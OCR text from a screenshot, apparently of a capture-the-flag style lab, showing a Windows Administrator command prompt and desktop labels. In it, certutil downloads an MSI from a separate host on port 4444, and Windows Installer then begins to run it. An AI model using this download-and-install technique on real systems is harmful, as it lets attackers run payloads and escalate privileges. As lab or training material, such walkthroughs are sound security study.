 10.10.45.235
10.10.45.235
Recycle Bin
Google
Chrome
Wireshark-...
sub
Administrator: Command Prompt
C:\Users\Administrator\Desktop>certutil.exe -urlcache -f -split http://10.11.26.90:4444/subin
acl.msi sub.msi
****  Online  ****
000000  ...
05ca00
CertUtil: -URLCache command completed successfully.
C:\Users\Ad
Windows Installer
Preparing to install...
Cancel
1:47 AM
10:47
04/05/2022